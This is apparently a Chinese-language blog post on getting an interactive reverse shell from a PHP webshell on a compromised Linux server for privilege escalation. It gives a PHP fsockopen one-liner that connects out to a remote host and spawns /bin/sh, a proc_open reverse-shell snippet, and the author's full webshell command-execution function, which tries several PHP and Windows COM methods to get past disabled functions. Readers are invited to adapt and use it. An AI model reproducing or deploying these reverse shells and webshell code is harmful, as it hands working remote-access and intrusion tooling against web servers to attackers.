linux下,有时候拿到webshell需要提权,提权必须要得到一个交互式的shell。
我看了一下常用的php webshell,对于命令执行、反弹shell都没有完善的方式。很多webshell里都没有proc_popen、popen这两种方式,特别是proc_popen,比如phpspy。
在我收集的反弹shell集合(http://tool.p1ng.pw/getshell.html)中,有一个方法,就是在命令行中输入:
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
但是有个问题,如果在webshell里执行如上代码的话,会把系统的标准输入输出重定向到/bin/sh里,导致php-fpm直接502,然后弹的shell也会瞬间掉了,这个方式比较粗鲁。而我的思路是:我只希望把我新创建的进程(/bin/sh)的标准输入输出重定向到socket中,不去动系统的东西。
当系统没有禁用proc_popen的时候,我们是可以借助proc_popen轻松反弹这样的一个shell的。不需要任何其他语言的支持,php足矣。
$sock = fsockopen($ip, $port);
$descriptorspec = array(
0 => $sock,
1 => $sock,
2 => $sock
);
$process = proc_open('/bin/sh', $descriptorspec, $pipes);
proc_close($process);
其中$ip是反弹的ip,$port是反弹的端口,这也是我个人版webshell里一个小功能:
反弹shell的时候web页面会卡死,因为php没有异步的函数,默认也不支持多线程,所以卡住这个现象很正常,不影响反弹shell。
不过我试了,在windows下似乎不能完美运行。不知道是我环境问题(杀毒软件等)还是代码问题。silic的大马中有一个windows反弹的功能,windows下可以使用:
具体代码请自行到silic webshell中查看。我没有试过,不知道成功率怎么样。
另附我的webshell中执行命令的函数,各位看官自行修改后可以使用。有可以补充的,欢迎告诉我呀~
function exec_comm($cmd, &$type = '', &$suc = TRUE)
{
set_error_handler("customError");
$re = false;
if (empty($cmd)) return '执行结果';
if (empty($type)){
if(function_exists('exec')){
@exec($cmd, $re);
$re = join("n", $re);
$type = 'exec';
}else if(function_exists('shell_exec') && ($re = shell_exec($cmd))){
$type = 'shell_exec';
}else if(function_exists('system')){
@ob_start();system($cmd);$re=@get_ob_contents();@ob_end_clean();
$type = 'system';
}else if(function_exists('passthru')){
@ob_start();passthru($cmd);$re=@get_ob_contents();@ob_end_clean();
$type = 'passthru';
}else if(is_resource($f = popen($cmd,"r"))){
while(!@feof($f)){$re .= @fread($f,1024);}@pclose($f);
$type = 'popen';
}else if(function_exists('proc_open')){
$descriptorspec = array(
0 => array("pipe", "r"),
1 => array("pipe", "w"),
2 => array("pipe", "w")
);
$process = proc_open($cmd, $descriptorspec, $pipes);
if (is_resource($process)) {
fwrite($pipes[0], "{$cmd}rn");
fwrite($pipes[0], "exitrn");
fclose($pipes[0]);
// 读取输出
while (!feof($pipes[1])) {
$re .= fgets($pipes[1], 1024);
}
fclose($pipes[1]);
while (!feof($pipes[2])) {
$re .= fgets($pipes[2], 1024);
}
fclose($pipes[2]);
proc_close($process);
}
}
}else if($type == 'wscript'){
$s= new COM('wscript.shell');
$exec = $s->exec($cmd);
$stdout = $exec->StdOut();
$re = $stdout->ReadAll();
}else if($type == 'application'){
$exe = gpc('exe', 'post', 'c:/windows/system32/cmd.exe');
$shell= new COM('Shell.Application');
$shell->ShellExecute($exe,$cmd);
$re = "请查看{$cmd}中输入文件内容n";
}
if ($re === false){ $re = '命令执行可能失败,可能是执行函数被禁用或执行无回显'; $suc = FALSE;}
return $re;
}
最近参与到一个漏扫项目当中,针对nessus和openvas比对后,发现基于openvas开发的扫描器更有优势,主要体现在openvas的命令行可以直接添加扫描ip、扫描方式和最后的报告导出,这就会帮助开发公司将openvas给集成到一个程序里,然后外面留一个…






















请登录后发表评论
注册